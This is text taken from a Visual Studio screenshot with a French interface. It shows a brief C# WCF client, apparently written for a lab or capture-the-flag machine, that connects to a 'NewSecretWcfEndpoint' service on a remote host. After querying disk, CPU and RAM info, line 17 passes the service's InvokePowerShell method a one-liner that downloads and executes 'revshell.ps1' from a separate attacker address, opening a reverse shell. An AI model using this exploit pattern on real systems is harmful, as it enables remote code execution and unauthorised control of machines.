 Fichier Edition Affichage Git Projet Générer Déboguer Test Analyser Outils Extensions Fenêtre Aide Rechercher (Ctrl+Q) wcf
Release Any CPU Client Démarrer
Program.cs Remoting.cs
C# Client Client.Client Main()
Explorateur de serveurs
Boîte à outils
2 using System;
3 using System.ServiceModel;
4
5 namespace Client {
6
0 références
7 public class Client
8 {
0 références
9 public static void Main() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://10.10.10.219:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 Console.WriteLine(client.GetDiskInfo());
15 Console.WriteLine(client.GetCpuInfo());
16 Console.WriteLine(client.GetRamInfo());
17 Console.WriteLine(client.InvokePowerShell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.42/revshell.ps1')"));
18 }
19 }
20 }